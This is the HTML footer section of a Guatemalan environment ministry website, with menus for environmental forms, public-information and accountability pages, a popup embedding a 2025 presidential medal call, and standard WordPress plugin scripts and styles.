<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20438"><a href="https://www.marn.gob.gt/noticias-ministerio-de-ambiente-y-recursos-naturales"><i class="nectar-menu-icon fa fa-newspaper-o"></i><span class="menu-title-text">Noticias</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.marn.gob.gt/noticias/campanas-del-marn/">Campañas del MARN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-20439"><a href="https://www.marn.gob.gt/proyectos/"><i class="nectar-menu-icon fa fa-wrench"></i><span class="menu-title-text">Proyectos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20440"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><i class="nectar-menu-icon fa fa-desktop"></i><span class="menu-title-text">Formularios</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20441"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/">Formularios de Instrumentos Ambientales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25314"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-auditores/">Formularios de Auditores Ambientales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20442"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/">Formularios de Licencias Ambientales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20443"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/">Equipos de Refrigeración y Aire acondicionado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20444"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-3-lic-amb-equi-refrig-y-aire-acondicionado/">Importación o Exportación de Sustancia y Productos Controlados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20445"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/solicitud-de-licencia-ambiental/">Solicitud de Licencia Ambiental</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20446"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/">Formularios de Consultores Ambientales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20447"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-consultores/">Consultores Individuales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20448"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/">Empresas Consultoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20449"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/formularios-para-optar-por-incentivos/">Formularios de Producción más Limpia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20450"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/">Formulario de Denuncia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20451"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/otros-tramites/">Otros Formularios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20453"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><i class="nectar-menu-icon fa fa-leanpub"></i><span class="menu-title-text">Información Pública</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20454"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx">Ley de Acceso a la Información Pública</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20455"><a href="https://sip.marn.gob.gt/ley/laipespaniol.pdf">Ley de Acceso  a la Información Pública Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20456"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx">Ley de Acceso a la Información Pública  en Idiomas Mayas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20457"><a href="https://sip.marn.gob.gt/views/Laipsenias.aspx">Ley de Acceso a la Información Pública en Idioma de Señas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22281"><a href="https://www.marn.gob.gt/informes_2023/">Rendición de Cuentas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29462"><a href="https://www.marn.gob.gt/informes-2025/">Año 2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26013"><a href="https://www.marn.gob.gt/informes_2024/">Año 2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26016"><a href="https://www.marn.gob.gt/informes_2024/">Informes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26017"><a href="https://www.marn.gob.gt/tableros_2024/">Tableros</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26014"><a href="https://www.marn.gob.gt/informes_2023/">Año 2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.marn.gob.gt/informes_2023/">Informes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26019"><a href="https://www.marn.gob.gt/tableros_2023/">Tableros</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26015"><a href="https://www.marn.gob.gt/informes_2022/">Año 2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26020"><a href="https://www.marn.gob.gt/informes_2022/">Informes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20458"><a href="https://sip.marn.gob.gt/Publico.aspx">Información Pública de Oficio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20459"><a href="https://sip.marn.gob.gt/Solicitud.aspx">Solicitud de Información Pública</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20460"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/instrucciones-para-la-solicitud-de-informacion-publica/">Instrucciones para Solicitud de Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20461"><a href="https://sip.marn.gob.gt/Solicitud.aspx">Formulario de Solicitud de Información Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20462"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-presupuestaria/">Transparencia Presupuestaria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20463"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/compras-por-covid-19/">Compras por Covid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20464"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/">Transparencia Activa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20465"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/estadisticas-de-unidad-de-acceso-a-la-informacion-publica/">Estadísticas de Solicitudes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20466"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/capacitaciones-por-ano/">Capacitaciones por año</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20467"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/informacion-relevante/">Informe Relevante</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20468"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/gobierno-abierto/">Gobierno Abierto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20469"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/datos-abiertos/">Datos Abiertos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="btn-contacto menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://saga.marn.gob.gt/">SAGA</a></li>


						</ul>

						<ul class="menu secondary-header-items">
							
						</ul>
					</div>
					

				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" href="https://twitter.com/marngt"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://facebook.com/marngtambiente/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/marngt/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><i class="fa fa-whatsapp"></i></a></li><li><a target="_blank" href="https://www.tiktok.com/@marnguate"><i class="icon-salient-tiktok"></i></a></li><li><a target="_blank" href="https://mail.marn.gob.gt/owa/auth/logon.aspx?replaceCurrent=1&#038;url=https%3a%2f%2fmail.marn.gob.gt%2fowa%2f"><i class="fa fa-envelope"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->

				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-30181" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-30171 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:30181,&quot;slug&quot;:&quot;convocatoria-2025&quot;,&quot;theme_id&quot;:30171,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Cerrar&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-30181" class="pum-container popmake theme-30171 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wp-block-embedpress-document"><div class="embedpress-document-embed ep-doc-embedpress-pdf-1760649088283" style="height:651px;width:1000px" data-embed-type="Document"><div class="ep-embed-content-wraper"><div class="position-right-wraper gutenberg-doc-wraper"><div class="main-content-wraper"><div class="embedpress-embed-document-pdf embedpress-pdf-1760649088283" style="height:651px;width:1000px" data-emid="embedpress-pdf-1760649088283"><embed src="https://www.marn.gob.gt/wp-content/uploads/2025/10/convocatoria_medalla_presidencial_2025.pdf" style="height:651px;width:1000px"/></div></div><p class="embedpress-el-powered">Powered By EmbedPress</p><style></style></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Cerrar			</button>
		
	</div>

</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-5  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 170px; right: 35px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style>
.ht-ctc-style-5 .s5_content{display:none}.ht-ctc-style-5 .s5_cta:hover .s5_content{display:flex}
.ht-ctc-style-5 .s5_img{box-shadow:2px 5px 10px rgba(0,0,0,.5)}.ht-ctc-style-5 .s5_content{box-shadow:2px 5px 10px rgba(0,0,0,.5);border-radius:5px}.ht-ctc-style-5 .s5_content span{padding:5px;overflow:hidden}.ht-ctc-style-5 .s5_content .heading{font-size:20px}.ht-ctc-style-5 .s5_content .description{font-size:12px}.ht-ctc-style-5 .s5_content.right{animation:1s s5_translate_right}.ht-ctc-style-5 .s5_content.left{animation:1s s5_translate_left}@keyframes s5_translate_right{0%{transform:translateX(55px)}100%{transform:translateX(0)}}@keyframes s5_translate_left{0%{transform:translateX(-55px)}100%{transform:translateX(0)}}
</style>

<div class="ht-ctc-style-5 ctc-analytics ctc_s_5" style="cursor: pointer;" >

	<div class="s5_cta" style="display: -ms-flexbox;display: -webkit-flex; display: flex; "   >
		<img class="s5_img ctc-analytics" src="https://www.marn.gob.gt/wp-content/uploads/2025/09/Ana-200px.png" style="height: 80px; width: 80px; z-index: 1; order: 1;" alt="¿Tienes dudas para clasificar? Consúltale a Ana">
		<div class="s5_content ctc-analytics ctc_cta_stick right" style="flex-direction: column; justify-content: center; align-items: center; box-sizing: border-box; background-color: #34b7f1; border: 1px solid #ffffff; height: 120px; width: 300px;  margin-right: -4px;" >
			<span class="heading ctc-analytics ctc_cta" style="color: #ffffff">¿Tienes dudas para clasificar? ¡Consúltale a Ana!</span>
			<span class="description ctc-analytics" style="color: #ffffff">WhatsApp</span>
		</div>
	</div>

</div>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;50245334023&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola, bienvenid@, mi nombre es Ana!\r\nCu\u00e9ntanos, \u00bfen qu\u00e9 podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 170px; right: 35px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 170px; right: 35px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c8b295e44b"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><div id="wpfd-loading-wrap"><div class="wpfd-loading"></div></div><div id="wpfd-loading-tree-wrap"><div class="wpfd-loading-tree-bg"></div></div><link rel='stylesheet' id='wpfd-front-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/front.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-theme-ggd-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-ggd/css/style.css?ver=5.6.5' type='text/css' media='all' />
<style id='wpfd-theme-ggd-inline-css' type='text/css'>
.wpfd-content .ggd-download-category, .wpfd-content .ggd-download-selected {background-color:#76bc58;border-color: #76bc58;color:#ffffff;}
</style>
<link rel='stylesheet' id='wpfd-style-icon-set-png-css' href='https://www.marn.gob.gt/wp-content/wp-file-download/icons/png/styles-1757093360.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-colorbox-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/colorbox.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-material-design-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/material-design-iconic-font.min.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-foldertree-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/jaofiletree.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-videojs-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/video-js.css?ver=5.6.5' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='magnific-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
